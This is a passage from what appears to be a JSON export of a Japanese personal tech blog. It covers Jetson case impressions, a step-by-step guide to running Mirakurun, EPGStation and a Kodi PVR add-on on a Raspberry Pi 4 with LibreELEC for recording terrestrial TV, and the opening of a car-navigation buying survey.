B01の電源ボタンやLEDの接続ができない上に、カメラコネクタの位置が合わないので間違って買わないこと。\\n\\n付属品が多く複雑そうに見えるが、組み立て方はWikiに書いてある。\\n\\n[Jetson Nano Case (C) - Waveshare Wiki](https://www.waveshare.com/wiki/Jetson_Nano_Case_(C))\\n\\n\\n![Metal Case Internal](/assets/images/2020/06/09/IMG_5104.jpg)\\n\\n4G拡張ボードを載せられるようにスペースが確保されているため、サイズは大きめ。\\n内部には余裕があり、microSDカードはライザーアダプタを介して接続するようになっている。\\n\\n![Metal Case I/O Port](/assets/images/2020/06/09/IMG_5110.jpg)\\n\\n\\n![Metal Case Top](/assets/images/2020/06/09/IMG_5106.jpg)\\n\\nI/Oポートはぴったり設計。使う予定のない4G拡張ボード用の穴が開いてるのがちょっと残念。\\n\\n![Metal Case Button and SD Card slot](/assets/images/2020/06/09/IMG_1825.jpg)\\n\\n![Metal Case 40 pin header](/assets/images/2020/06/09/IMG_5112.jpg)\\n\\n念願の電源ボタンとリセットボタン。押しやすくて感度も良好。\\nライザーケーブルと基板で横向きに出している40pinヘッダーには、ピン配置が書かれていて色々繋げて遊ぶときに便利そう。\\n\\n\\n## まとめ\\n\\nJetson Xavier NX開発者キットにはJetson Nano用ケースも使えた。\\n安くて小さくて電源ボタン要らなければ[Acrylic Clear Case for Jetson Nano](#waveshare-acrylic-clear-case-for-jetson-nano)、電源ボタンが欲しくて比較的安くてコンパクトなのが欲しければ[Jetson Nano Metal Case (C)](#waveshare-jetson-nano-metal-case-c)がおすすめ。\\n\\n2個もケース買っちゃったし給付金でもう一個Xavier NX買おうかな。\\n"},{"group":"posts","slug":"2020/08/18/libreelec-mirakurun-epgstation/","frontmatter":{"title":"LibreELECで地デジを楽しむためにMirakurunとEPGStationを一発で動かす","date":"2020-08-18T01:20:00.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["raspberry-pi","docker","mirakurun","epgstation","libreelec","kodi","pvr"],"image":"/assets/images/2020/08/18/raspberry-pi-stb.jpg"},"content":"\\n```\\nステイホーム\\n↓\\nおうち時間が増える\\n↓\\nテレビを見たくなる\\n↓\\nRaspberry Piで地デジを見る\\n```\\n\\n地上デジタル放送をRaspberry Piで視聴する定番の組み合わせを、ノーコード・コマンドライン操作なしに、すなわち一発でセットアップできるようにした。\\n\\n\\n## 目次\\n\\n## ソフトウェア構成\\n\\nどういったソフトウェアを用いるのか見ていこう。\\n\\n### LibreELEC\\n\\n[LibreELEC – Just enough OS for KODI](https://libreelec.tv/)\\n\\nメディアセンターアプリケーションとして名を馳せる[Kodi](https://kodi.tv/)を動作させることに特化したOS。\\n類似のものに[osmc](https://osmc.tv/)や[OpenELEC](https://openelec.tv/)があるが、もっとも活発にメンテナンスされているのはLibreELECだ（執筆時）。\\n\\nKodiはアドオンというプラグインシステムで機能やサービスの拡張ができる。\\nそのアドオンを管理するためのアドオンマネージャという、言わばパッケージマネージャをKodiは有しており、依存関係の解消やアドオンリポジトリの管理などを担っている。\\nシステムユーティリティなどを管理することもあることから、LibreELECのようなKodiのみを動かすことを想定しているOSでは、ベースとなるLinuxのパッケージマネージャを使うのではなく、Kodiのアドオンマネージャを利用するのが筋といったところだ。\\n\\nLibreELECが優れている点として、2つの大きな特徴がある。Sambaの標準搭載とDockerアドオンの存在だ。\\n\\n#### Sambaファイル共有サービス\\n![Samba config](/assets/images/2020/08/18/samba-configuration.png)\\n\\nネットワークファイル共有のデファクトであろうSamba。そのSambaファイル共有サービスがLibreELECに標準で組み込まれていて、初回セットアップ時に有効にできる（もちろん後から変更できる）。\\nこれによって、コマンドラインを操作する必要なくLibreELECにmacOSやWindowsからファイルを転送できる。\\n\\n![Samba file sharing](/assets/images/2020/08/18/samba-filesharing.png)\\n\\n<iframe width=\\"560\\" height=\\"315\\" src=\\"https://www.youtube.com/embed/oBlHCuGGrJ8\\" frameborder=\\"0\\" allow=\\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\\" allowfullscreen></iframe>\\n\\n\\n#### Dockerアドオン\\n![Docker addon](/assets/images/2020/08/18/docker-addon.png)\\n\\nLibreELECでDockerを動かすためのDockerアドオンが、LibreELECの公式アドオンリポジトリから提供されている。\\nRaspberry PiでもDockerは動くため、arm/arm64プラットフォーム向けのDockerイメージであれば、アドオンの形でサービスを手軽に動作させることができるのだ。\\n\\n参考: [Docker comes to Raspberry Pi - Raspberry Pi](https://www.raspberrypi.org/blog/docker-comes-to-raspberry-pi/)\\n\\n### Mirakurun\\n\\nTVチューナーサーバーサービスであるMirakurun。\\n先日メジャーバージョンアップがあり、ドライバのインストールを不要としたりDocker対応が強化されたりと、より手軽に導入できるようになった。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">Mirakurun 3.0.0 “Night Whale” リリースのお知らせとインストール方法<a href=\\"https://t.co/OXS4G6C57L\\">https://t.co/OXS4G6C57L</a><a href=\\"https://twitter.com/hashtag/%E7%A9%BA%E6%B0%97%E9%8C%B2%E5%AD%A6%E9%9B%BB%E5%AD%90%E7%89%88?src=hash&amp;ref_src=twsrc%5Etfw\\">#空気録学電子版</a></p>&mdash; 録画研究会 (@Chinachu_REC) <a href=\\"https://twitter.com/Chinachu_REC/status/1272901743370780673?ref_src=twsrc%5Etfw\\">June 16, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nDockerイメージはdocker-composeで自分でビルドして利用するようにあるが、Docker Hubにも公開されている。\\nただ、公開されているイメージにはRaspberry Piでネイティブに動作するarm/arm64プラットフォーム向けのものが含まれていなかったため、追加するPRを送って無事マージされた。\\nこれでRaspberry PiでもDockerイメージのビルド不要でTVチューナーを扱えるようになる。\\n\\n[リリースtagを打つときにarm/arm64ビルドのDockerイメージも作成する by mzyy94 · Pull Request #72 · Chinachu/Mirakurun](https://github.com/Chinachu/Mirakurun/pull/72)\\n\\n\\nそして、LibreELECのDockerアドオンに対応したMirakurunアドオンを作成した。これをLibreELECのKodiに導入することで、TVチューナーサーバーを手軽に立ち上げられるようになる。\\n\\n[GitHub - Harekaze/docker.harekaze.mirakurun: Mirakurun Docker addon for LibreELEC](https://github.com/Harekaze/docker.harekaze.mirakurun)\\n\\n### EPGStation\\n\\nMirakurunを使っていい感じにWebブラウザから地上デジタル・衛星放送の録画管理と視聴をするためのアプリケーション。こちらもDocker対応があり、Raspberry Piでも動作するarm/arm64イメージも提供されている。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">.<a href=\\"https://twitter.com/masnagam?ref_src=twsrc%5Etfw\\">@masnagam</a> さんのご協力によって(私はほぼ何もしていませんが) Docker HubにてEPGStationのdockerイメージを公開できるようになりました。<br />docker-mirakurun-epgstationへの対応も追々やります。<br />ぜひご活用ください。<a href=\\"https://t.co/z8jJKrZxNM\\">https://t.co/z8jJKrZxNM</a><br /><br />ffmpegは含まれないので注意してください。</p>&mdash; l3tnun (@l3tnun) <a href=\\"https://twitter.com/l3tnun/status/1259449383034077184?ref_src=twsrc%5Etfw\\">May 10, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nMirakurunと同じくして、LibreELEC向けのDockerアドオンに対応したEPGStationアドオンを作成した。\\n\\n[GitHub - Harekaze/docker.harekaze.epgstation: EPGStation Docker addon for LibreELEC](https://github.com/Harekaze/docker.harekaze.epgstation)\\n\\n### pvr.epgstation\\n\\nKodiでEPGStationを管理・視聴するためのKodiアドオン。自分で作った。誕生話は以下から。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">Kodi “pvr.chinachu” 輪廻転生<a href=\\"https://t.co/ioRtK38KdU\\">https://t.co/ioRtK38KdU</a><a href=\\"https://twitter.com/hashtag/c98?src=hash&amp;ref_src=twsrc%5Etfw\\">#c98</a> <a href=\\"https://twitter.com/hashtag/%E7%A9%BA%E6%B0%97%E9%8C%B2%E5%AD%A6?src=hash&amp;ref_src=twsrc%5Etfw\\">#空気録学</a> <a href=\\"https://twitter.com/hashtag/%E7%A9%BA%E6%B0%97%E9%8C%B2%E5%AD%A6%E9%9B%BB%E5%AD%90%E7%89%88?src=hash&amp;ref_src=twsrc%5Etfw\\">#空気録学電子版</a></p>&mdash; 録画研究会 (@Chinachu_REC) <a href=\\"https://twitter.com/Chinachu_REC/status/1286871160462831616?ref_src=twsrc%5Etfw\\">July 25, 2020</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nこのアドオンはLibreELECに依存していないため、macOSやWindows上のKodiでも利用できる。\\n\\n[GitHub - Harekaze/pvr.epgstation: EPGStation for Kodi! A Kodi PVR addon of EPGStation](https://github.com/Harekaze/pvr.epgstation)\\n\\n### Harekaze2 PVR Repository\\n\\nこれらのアドオンをまとめて提供するアドオンリポジトリも作った。GitHub Actionsで自動デプロイするように工夫してある。\\n\\n[GitHub - Harekaze/repository: Remote binary repository](https://github.com/Harekaze/repository)\\n\\n[harekaze.github.io/repository](https://harekaze.github.io/repository/)からアドオンリポジトリのアドオンをダウンロードし、LibreELECのKodiにインストールすることで、アドオンマネージャで管理できるようになる。さらに自動更新にも対応するので、これを使わない手は無い。\\n\\n\\n## 用意するもの\\n\\n手軽に導入できそうなことがわかったので、機材を揃える。\\n\\n**Rasbperry Pi 4**\\n\\nこれがなきゃ始まらない。4GBモデルの方が不安がないが、2GBモデルでも多分動く。\\n\\n[Amazon \\\\| 【国内正規代理店版】Raspberry Pi 4 Model B/4GB OKdo版【技適マーク付】 \\\\| Raspberry Pi Shop by KSY \\\\| PCパーツ 通販](https://www.amazon.co.jp/%E3%80%90%E5%9B%BD%E5%86%85%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E7%89%88%E3%80%91Raspberry-Pi-Model-4GB-RS%E7%89%88/dp/B07TC2BK1X/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=230e27678db710ac9dc1d919ff2eae2c&language=ja_JP)\\n\\n\\n※起動に最低限必要な電源やケーブル類も用意しておく\\n\\n**Raspberry Pi STBケース**\\n\\n映像出力には発熱を伴うので、冷却できるケースを選ぶ。\\nおすすめはこちら。冒頭の画像に写っているものだ。\\n\\nRaspberry Piはポート類が頭の悪い配置になっているので、全て背面に寄せられるケース。\\n冷却ファン付きである上、microHDMIポートをType A HDMIに変換してくれ、尚且つ安価である。\\n\\n[Amazon \\\\| GeeekPi Raspberry Pi 4セットトップボックスキット、ポート拡張ボード付き Raspberry Pi 4アクリルケース、4010ブルーLEDライトファン5V付き Raspberry Pi 4 Bに対応 \\\\| GeeekPi \\\\| ベアボーンPC 通販](https://www.amazon.co.jp/gp/product/B087G9S7ZN/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=2749f179bad55eaadd5b0b016f050ff7&language=ja_JP)\\n\\n**microSD**\\n\\nDockerでサービスを動かしたりするので、耐久性のある32GBくらいの容量のものが必要。\\nちゃんとしたメーカーのものであればどれでも良い。\\n\\n<a href=\\"https://www.amazon.co.jp/10%E5%AF%BE%E5%BF%9C%E3%80%91Samsung-microSD%E3%82%AB%E3%83%BC%E3%83%8932GB-Nintendo-MB-MC32GA-ECO/dp/B06XSV23T1/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=0508cfbe1a9eeeffd15f4f89c86fef83&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" width=\\"250\\" src=\\"https://m.media-amazon.com/images/I/61ERS3Pm2iL._SL500_.jpg\\" /></a>\\n\\n[Amazon.co.jp： Samsung EVO Plus 32GB microSDHC UHS-I U1 95MB/s Full HD Nintendo Switch動作確認済 MB-MC32GA/ECO 国内正規保証品: パソコン・周辺機器](https://www.amazon.co.jp/10%E5%AF%BE%E5%BF%9C%E3%80%91Samsung-microSD%E3%82%AB%E3%83%BC%E3%83%8932GB-Nintendo-MB-MC32GA-ECO/dp/B06XSV23T1/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=88e2993dbce36b35e23bb5c865ed3070&language=ja_JP)\\n\\n\\n**USB地デジチューナー**\\n\\nLinuxにドライバーが組み込まれているチューナーを選ぶ。\\n推奨はPLEXの地上デジタルチューナー。\\n\\n<a href=\\"https://www.amazon.co.jp/%E3%83%97%E3%83%AC%E3%82%AF%E3%82%B9-PX-S1UD-V2-0-PLEX-USB%E6%8E%A5%E7%B6%9A%E3%83%89%E3%83%B3%E3%82%B0%E3%83%AB%E5%9E%8B%E5%9C%B0%E4%B8%8A%E3%83%87%E3%82%B8%E3%82%BF%E3%83%ABTV%E3%83%81%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%BC/dp/B0141NFWSG/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=b721f1713b705beab1f11cd41d32b3a1&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\"  width=\\"250\\" src=\\"https://m.media-amazon.com/images/I/51cNTREwTAL._SL500_.jpg\\" /></a>\\n\\n[Amazon.co.jp： PLEX USB接続ドングル型地上デジタルTVチューナー PX-S1UD V2.0: パソコン・周辺機器](https://www.amazon.co.jp/%E3%83%97%E3%83%AC%E3%82%AF%E3%82%B9-PX-S1UD-V2-0-PLEX-USB%E6%8E%A5%E7%B6%9A%E3%83%89%E3%83%B3%E3%82%B0%E3%83%AB%E5%9E%8B%E5%9C%B0%E4%B8%8A%E3%83%87%E3%82%B8%E3%82%BF%E3%83%ABTV%E3%83%81%E3%83%A5%E3%83%BC%E3%83%8A%E3%83%BC/dp/B0141NFWSG/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=7cb0e0457cf602b4fae00c9bbd6c2182&language=ja_JP)\\n\\n<del>だけど廉価なこっちでも普通に動いたので、こちらでも良い。</del>\\n\\n[<del>Amazon \\\\| USB接続ドングル型地上デジタルTVチューナー/薄型コンパクトPC用USB地デジチューナーPC用 USBバスパワー \\\\| MyGica \\\\| TVチューナー・キャプチャーボード 通販</del>](https://www.amazon.co.jp/gp/product/B0869HDJHJ/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=2554f6fb58e710c7f98fa2d0f8e5213e&language=ja_JP)\\n\\n<Notice type=\\"tip\\">\\n2020/09/17追記: MyGicaの安価なチューナーはもう取り扱いを終了したようだ。\\n</Notice>\\n\\n**ICカードリーダー**\\n\\nB-CASカードを読むために必要。\\n\\n<a href=\\"https://www.amazon.co.jp/Gemalto-%E3%82%B8%E3%82%A7%E3%83%A0%E3%82%A2%E3%83%AB%E3%83%88-IC%E3%82%AB%E3%83%BC%E3%83%89%E3%83%AA%E3%83%BC%E3%83%80%E3%83%BB%E3%83%A9%E3%82%A4%E3%82%BF-%E5%AF%BE%E5%BF%9C%E4%BD%8F%E5%9F%BA%E3%82%AB%E3%83%BC%E3%83%89%E7%94%A8PC-HWP119316/dp/B003XF2JJY/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=bb46cc12ae9a0c222cca6e9af79e41bc&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\"  width=\\"250\\" src=\\"https://m.media-amazon.com/images/I/81-UsddzbIL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| 【国内正規品】Gemalto ジェムアルト ICカードリーダ・ライタ IDBridge CT30 電子申告(e-Tax)対応マイナンバー・住基カード用PC USB-TR HWP119316 \\\\| ジェムアルト \\\\| 外付メモリカードリーダー 通販](https://www.amazon.co.jp/Gemalto-%E3%82%B8%E3%82%A7%E3%83%A0%E3%82%A2%E3%83%AB%E3%83%88-IC%E3%82%AB%E3%83%BC%E3%83%89%E3%83%AA%E3%83%BC%E3%83%80%E3%83%BB%E3%83%A9%E3%82%A4%E3%82%BF-%E5%AF%BE%E5%BF%9C%E4%BD%8F%E5%9F%BA%E3%82%AB%E3%83%BC%E3%83%89%E7%94%A8PC-HWP119316/dp/B003XF2JJY/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=8af534afc3020cc24ae9c16d3d44da9a&language=ja_JP)\\n\\n**B-CASカード**\\n\\n安価な地デジチューナーにはB-CASカードがついていない。\\n無い場合は、以下のフォームから **再発行** を申し込める。\\n\\n[B-CAS 株式会社 ビーエス・コンディショナルアクセスシステムズ](https://www.b-cas.co.jp/cardorder/view/order/agreement.html)\\n\\nただ、\\"再発行\\"とあるように、なくした場合や中古のチューナーを買った場合などに限られ、B-CASカードの付属しない新品のチューナーを買った場合の新規発行は受け付けていないようなので、持ってない場合は中古のTVチューナーを買うのが唯一の入手方法になる。\\n\\n**ポータブルHDD**\\n\\n録画データ保存用。USB 3.0対応であれば、どれでも良い。\\n\\n<a href=\\"https://www.amazon.co.jp/BUFFALO-%E3%83%9F%E3%83%8B%E3%82%B9%E3%83%86%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3-USB3-1-USB3-0%E7%94%A8%E3%83%9D%E3%83%BC%E3%82%BF%E3%83%96%E3%83%ABHDD-HD-PCFS1-0U3-BBA/dp/B07D795SV5/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=036ad8813ebc3bb0973d9844281d86c8&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" width=\\"250\\"  src=\\"https://m.media-amazon.com/images/I/71k8xZh8y3L._SL500_.jpg\\" /></a>\\n\\n[Amazon.co.jp： BUFFALO ミニステーション USB3.1(Gen1)/USB3.0用ポータブルHDD 1TB HD-PCFS1.0U3-BBA: パソコン・周辺機器](https://www.amazon.co.jp/BUFFALO-%E3%83%9F%E3%83%8B%E3%82%B9%E3%83%86%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3-USB3-1-USB3-0%E7%94%A8%E3%83%9D%E3%83%BC%E3%82%BF%E3%83%96%E3%83%ABHDD-HD-PCFS1-0U3-BBA/dp/B07D795SV5/ref=as_li_ss_tl?ie=UTF8&linkCode=sl1&tag=mzyy-22&linkId=389b1beac3d7cf2d6666ae00e5162218&language=ja_JP)\\n\\n## 導入\\n\\n### 1. LibreELECのイメージをRaspberry Pi Imagerで書き込む\\n\\nRaspberry Pi公式のOS書き込みツールである[Raspberry Pi Imager](https://www.raspberrypi.org/downloads/)には、LibreELECが候補のOSとして登録されている。\\n自分のRaspberry Piにあったイメージを選択し、microSDカードに焼き込む。\\n\\n![Raspberry Pi Imager](/assets/images/2020/08/18/pi-imager.png)\\n\\n### 2. Raspberry Piを準備する\\n\\n以下がやることリスト。\\n電源が最後であれば、順番通りでなくても良い。\\n\\n1. microSDカードを入れる\\n2. TVチューナーとアンテナ端子を繋げる\\n3. カードリーダーとB-CASカードを接続する\\n4. ポータブルHDDを繋げる\\n5. LANケーブルを繋げる\\n6. HDMIケーブルでテレビに繋ぐ\\n7. 電源を繋ぐ\\n\\n### 3. LibreELECを起動してセットアップを進める\\n\\n初回の起動時にはLibreELECのセットアップが始まる。\\nほとんどのテレビであれば、テレビのリモコンがHDMI/CECを通してLibreELECを操作できるようになっているため、リモコンを使ってセットアップを進めていく。リモコンが無かったり、うまく動かない場合はUSBキーボードを接続してセットアップを行うこともできる。\\n\\n途中、Sambaを有効にするかのオプションが出てくるため、有効にしておくように。\\n\\nデフォルト表示言語が英語のため日本語化が必要になるが、Googleがその方法を教えてくれるだろう。\\n\\n\\nセットアップ完了後は、Kodiを操作できるスマホアプリを使うと快適に利用できる。\\n\\n- [「Sybu for Kodi and XBMC」をApp Storeで](https://itunes.apple.com/jp/app/sybu-for-kodi-and-xbmc/id567524653?mt=8&at=1l3v4mQ)\\n- [Kore, Official Remote for Kodi - Google Play のアプリ](https://play.google.com/store/apps/details?id=org.xbmc.kore&hl=ja)\\n\\n\\n### 4. リポジトリのzipをSambaで転送する\\n\\nセットアップが終わると、同じLANにつながっているWindowsやmacOSからLibreELECのSambaが見えるようになっている。\\nSambaにあるDownloadsフォルダに[harekaze.github.io/repository](https://harekaze.github.io/repository/)からダウンロードしたリポジトリアドオンをコピーする。\\n\\n![Transfer repository zip](/assets/images/2020/08/18/transfer-repository-zip.png)\\n\\n### 5. アドオンマネージャからリポジトリアドオンをインストールする\\n\\nKodiのアドオンメニューを進むと、「zipﾌｧｲﾙからｲﾝｽﾄｰﾙ」というメニューがあるため、そこからリポジトリアドオンをインストールしていく。初回は「提供元不明の〜」などといった警告が出るが、遷移先の設定画面で有効にすれば良い。\\n\\n![Install from zip menu](/assets/images/2020/08/18/install-from-zip.png)\\n\\nzipファイル選択画面で、「ホーム→Downloads」と辿って先ほどのzipファイルを選択してインストールすれば、リポジトリが登録される。\\n\\n![Select addon zip](/assets/images/2020/08/18/select-zip.png)\\n\\n### 6. アドオンのインストール\\n\\n![Harekaze2 repository](/assets/images/2020/08/18/harekaze2-repository.png)\\n\\n「ﾘﾎﾟｼﾞﾄﾘからｲﾝｽﾄｰﾙ」メニューの中にHarekaze2リポジトリが登録されているはずなので、そこから必要なアドオンを追加していく。依存関係にあるDockerアドオンや、ffmpegアドオンもセットでインストールされるので、わざわざ先にインストールしておく必要はない。\\n\\n順番はmirakurun→EPGStation→pvr.epgstationが望ましい。\\nDockerイメージの取得に時間がかかるため、気長に待つ。\\n\\n初期状態で特に設定をしなくても使えるようにしてあるが、SambaのConfigfilesディレクトリにMirakurunとEPGStationの設定ファイルがあるので、必要であれば調整はそこからできる。\\n\\n![Samba configfiles directory](/assets/images/2020/08/18/configfiles.png)\\n\\n### 7. EPGStation録画先の変更\\n\\n![Choose recording location](/assets/images/2020/08/18/choose-location.png)\\n\\n接続したUSBハードディスクに録画を保存するようにepgstationサービスの設定画面を開き、録画先を変更する。\\n\\n### 8. pvr.epgstationの設定\\n\\n![Select EPGStation server](/assets/images/2020/08/18/configure-pvrepgstation.png)\\n\\nEPGStationのサービスが動いている`http://0.0.0.0:8888`を、pvr.epgstationの設定画面で指定する。\\nアドオンを再起動すれば、お手軽地デジ視聴環境の出来上がり。\\n\\n![pvr.epgstation1](/assets/images/2020/08/18/pvr-epgstation1.png)\\n\\n![pvr.epgstation2](/assets/images/2020/08/18/pvr-epgstation2.png)\\n\\n\\n\\n### +α. 音ズレの解消\\n\\n![Fix ripsync](/assets/images/2020/08/18/fix-ripsync.png)\\n\\n\\n音ズレするときは、Kodiの設定画面にあるプレイヤー設定の中の「ディスプレイの同期周波数に合わせて再生する」を有効にすると直る。\\n\\n\\n## これまでの構成との比較\\n\\n遥か昔、地上デジタル放送をRaspberry Pi 2で視聴していた時期があった。\\n\\n<blockquote class=\\"twitter-tweet\\"><p lang=\\"ja\\" dir=\\"ltr\\">Raspberry Pi 2での地デジ視聴時の負荷<br />HWデコーダー有効にするとフレームドロップなしでCPU負荷はほぼゼロ <a href=\\"http://t.co/rAzv7eCTGW\\">pic.twitter.com/rAzv7eCTGW</a></p>&mdash; 体験価値 (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/565610656809091072?ref_src=twsrc%5Etfw\\">February 11, 2015</a></blockquote> <script async src=\\"https://platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nこれまでブログで紹介してきたように、地デジの視聴構成は以下のようになっていた。\\n\\n**地デジ用NAS**\\n- NAS用OS [**Rockstor**](http://rockstor.com/)\\n  - [NAS用OSにRockstorという選択 \\\\| 犬アイコンのみっきー](../2016/2016-07-04-do-you-know-rockstor.md)\\n- 地上デジタル放送視聴・録画管理アプリケーション [**Chinachu**](https://github.com/Chinachu/Chinachu)\\n  - [RockstorにChinachuを詰め込んで録画NAS作ろ \\\\| 犬アイコンのみっきー](../2016/2016-07-05-chinachu-rockon.md)\\n\\n**Raspberry Pi 2B**\\n- メディアセンターアプリケーション [Kodi/XBMC](https://kodi.tv/)統合OS [**OSMC**](https://osmc.tv/)\\n  - [Raspberry Pi2にOSMC入れてKodi(旧:XBMC)日本語化するまで \\\\| 犬アイコンのみっきー](../2018/2015-02-16-raspberry-pi2-osmc-jp.md)\\n- Kodi向けChinachu連携プラグイン [**pvr.chinachu**](https://github.com/Harekaze/pvr.chinachu)\\n  - [Harekaze for Kodi (pvr.chinachu) 4.0.0 リリース \\\\| 犬アイコンのみっきー](../2017/2017-02-04-pvr-chinachu-4.md)\\n\\n\\n機器構成を練り直すついでに、導入手順を簡略化することにしたこともあって、当時と比べて随分とすっきりした。\\n\\n- 地デジ用NAS → **廃止。構築不要**\\n- Chinachu → **EPGStation**\\n- OSMC → **LibreELEC**\\n- Raspberry Pi 2B → **Raspberry Pi 4B**\\n- pvr.chinachu → **pvr.epgstation**\\n\\n機器構成の変化以上に、導入がものすごく手軽になった功績が大きい。\\n\\n## まとめ\\n\\nおうち時間を充実させていきましょう。\\n"},{"group":"posts","slug":"2020/09/03/high-res-720p-car-navigation/","frontmatter":{"title":"9インチ720pの大画面・高解像度カーナビを探した","date":"2020-09-03T13:30:00.000Z","author":"mzyy94","categories":["Automobile"],"tags":["720p","car-audio","中華ナビ","navigation"],"image":"/assets/images/2020/09/03/joying-package.jpg"},"content":"\\nサンデードライバーとしてたまに遠出するために所有している[トヨタのプリウス30型](https://ja.wikipedia.org/wiki/%E3%83%88%E3%83%A8%E3%82%BF%E3%83%BB%E3%83%97%E3%83%AA%E3%82%A6%E3%82%B9_ZVW30)。知らない土地にもよく行くこともあって、もちろんカーナビゲーションシステム、いわゆるカーナビを搭載しているが、2010年ごろの型式のとても古いものだ。\\n\\n目まぐるしく変わる都市や新しい道は更新・追加されることなく、地デジもワンセグしか対応していない。\\nそのため最近は[Yahoo!カーナビ](https://carnavi.yahoo.co.jp/)など、スマホのカーナビアプリを使うことが多くなってきたこともあり、あまり活用されなくなったこの古いカーナビを買い換えることにした。その買い替え商品を購入するまでの調査記録を残す。\\n\\n## 目次\\n\\n## 要求スペック\\n\\n求めるカーナビの要求スペックは、次の通りである。\\n\\n- 予算5万円\\n- 高解像度\\n- 大画面\\n- プリウス純正品に近いフィット感\\n- Apple CarPlayが使える\\n\\n上から優先度の高い順に並んでいる。譲れないのは価格と解像度だ。毎日乗るものではないので、あまりお金をかけられない。\\n純正品に近いフィット感というのは、近頃よく売り出されている、まるで宙に浮いたようなフローティングタイプ**ではない**もののことを指している。\\n見た目を気にするあまり、後付け感があまり好きではないからだ。\\nカーナビと書いているが、ナビゲーションシステムはYahoo!カーナビなどで事足りる上に、[Yahoo!カーナビはApple CarPlayに対応している](https://carnavi.yahoo.co.jp/promo/carplay/)。\\nそのため、地図のないカーオーディオもApple CarPlay対応であるものも選択肢に入れ、入れ替えるカーナビの候補として探した。\\n\\n## 商品調査\\n\\nそれぞれの要求スペックを満たすものを、数ヶ月かけて調査した。みっちり調査を続けていたというよりは、お目当てのものに行き着くまで数ヶ月かかったというだけの話である。\\n\\n### 大画面高解像度カーナビ\\n\\nカーナビのサイズは7インチ前後から、大きいものでは10インチなど、近年の大型化したスマートフォンと同じくらいの画面サイズを備えている。\\nしかしながら画面の解像度は低く、特に注釈のないものはWVGA(800x480)であり、高画質やHDといわれるものでもほとんどが1024x600の低解像度であるということが、調査の過程でわかった。\\nそう、大画面で高解像度のカーナビは選択肢が少ないのだ。\\n\\n\\n<svg width=\\"100%\\" height=\\"100%\\" viewBox=\\"0 0 564 423\\" version=\\"1.1\\" xmlns=\\"http://www.w3.org/2000/svg\\" xmlns:xlink=\\"http://www.w3.org/1999/xlink\\" xml:space=\\"preserve\\" xmlns:serif=\\"http://www.serif.com/\\" style=\\"fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;\\" style=\\"background-color: #fff\\">\\n    <g transform=\\"matrix(0.343291,0,0,0.331519,-60.2145,-0.488962)\\">\\n        <rect x=\\"424.518\\" y=\\"386.763\\" width=\\"1071.88\\" height=\\"624.345\\" style=\\"fill:rgb(235,235,235);stroke:black;stroke-width:4.16px;\\"/>\\n    </g>\\n    <g transform=\\"matrix(0.343291,0,0,0.331519,-60.2145,-0.488962)\\">\\n        <path d=\\"M424.518,1011.11L1496.4,386.763\\" style=\\"fill:none;stroke:black;stroke-width:4.16px;\\"/>\\n    </g>\\n    <g transform=\\"matrix(0.269572,0,0,0.260327,70.7802,91.9068)\\">\\n        <rect x=\\"424.518\\" y=\\"386.763\\" width=\\"1071.88\\" height=\\"624.345\\" style=\\"fill:rgb(235,235,235);stroke:black;stroke-width:5.29px;\\"/>\\n    </g>\\n    <g transform=\\"matrix(0.269572,0,0,0.260327,70.7802,91.9068)\\">\\n        <path d=\\"M424.518,1011.11L1496.4,386.763\\" style=\\"fill:none;stroke:black;stroke-width:5.29px;\\"/>\\n    </g>\\n    <g transform=\\"matrix(0.383301,0,0,0.383301,-77.1992,-20.5162)\\">\\n        <g transform=\\"matrix(1,0,0,1,2.27374e-13,-32.7961)\\">\\n            <g transform=\\"matrix(2.60892,-0,-0,2.60892,201.406,86.3211)\\">\\n                <path d=\\"M188.313,374.235L186.21,376.339L188.313,378.442\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M471.073,374.235L473.176,376.339L471.073,378.442\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;stroke-linejoin:miter;stroke-miterlimit:10;\\"/>\\n                <path d=\\"M186.21,376.339L473.176,376.339\\" style=\\"fill:none;stroke:black;stroke-width:1.4px;\\"/>\\n            </g>\\n        </g>\\n        <g transform=\\"matrix(0.671112,0,0,1,349.588,-154.637)\\">\\n            <rect x=\\"904.518\\" y=\\"1159.35\\" 